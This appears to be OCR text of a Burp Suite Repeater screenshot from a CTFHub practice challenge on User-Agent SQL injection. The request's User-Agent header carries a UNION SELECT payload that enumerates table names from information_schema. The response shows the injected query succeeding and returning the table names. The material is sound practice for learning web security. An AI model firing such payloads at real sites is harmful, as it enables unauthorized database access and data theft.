 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
发送 取消 < ▼ > ▼ 目标: http://challenge-98a5324508f73a88.sandbox.ctfhub.com:10800
请求
Raw 头 Hex
GET / HTTP/1.1
Host: challenge-98a5324508f73a88.sandbox.ctfhub.com:10800
User-Agent: id=-1 union select 1,group_concat(table_name) from information_schema.tables where
table_schema=0x73716c69
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Wed, 08 Jan 2025 14:25:12 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 736
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | UA注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>UA注入</h1>
<p>输入点在User-Agent，试试吧</p>
<code>select * from news where id=id=-1 union select 1,group_concat(table_name)
from information_schema.tables where table_schema=0x73716c69</code></br>ID:
1</br>Data: wagiljtptc,news </div>
</div>
</body>
</html>
? < + > 输入搜索字词 没有比赛
完成 1,062字节 | 188毫秒